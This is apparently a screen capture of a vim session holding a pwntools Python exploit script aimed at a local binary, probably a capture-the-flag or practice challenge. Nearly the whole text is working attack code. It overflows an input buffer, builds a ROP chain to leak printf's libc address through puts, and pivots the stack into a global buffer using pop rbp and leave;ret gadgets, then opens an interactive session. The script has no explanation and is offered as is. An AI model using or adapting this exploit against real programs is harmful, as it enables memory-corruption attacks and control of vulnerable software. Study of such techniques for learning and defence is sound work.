 #!/usr/bin/env python3
from pwn import *
context.arch = 'amd64'
p = gdb.debug('./a.out')
p.recvuntil('located at ')
main_addr = int(p.recvline().strip(), 16)
#e = ELF("./a.out")
e = p.elf
e.address = main_addr - e.symbols['main']
#pwntools ROP
r = ROP(e)
r.raw(r.rdi) # pop rdi
r.raw(e.got['printf'])
r.raw(e.address + 0x101a) # ret to make 0x10 stack aligned
r.raw(e.plt['puts'])
r.raw(r.rdi) # pop rdi
r.raw(r.rdi) # pop rdi
# This will be written into the bss
p.recvuntil(b'global')
p.send(b'a' * 200 + r.chain())
# This will get written
#Do a pivot?
payload = b'a' * 40
payload += p64(e.address + 0x0000000000001143) # pop rbp
payload += p64(e.symbols['global_buf'] - 8 + 200) # RBP
payload += p64(e.address + 0x00000000000011eb) # leave ret
print(f"main is at: {hex(e.symbols['main'])}")
p.recvuntil(b'input!\n')
p.send(payload)
libc_printf_addr = u64(p.recv(6).ljust(8,b'\x00'))
print(f"printf is at: {hex(libc_printf_addr)}")
p.interactive()
~
~
~
~
~
36,42 All
[0%] 1:vim*Z 2:vim- 3:vim hacker Wed Sep 25 03:50:35 UTC 2024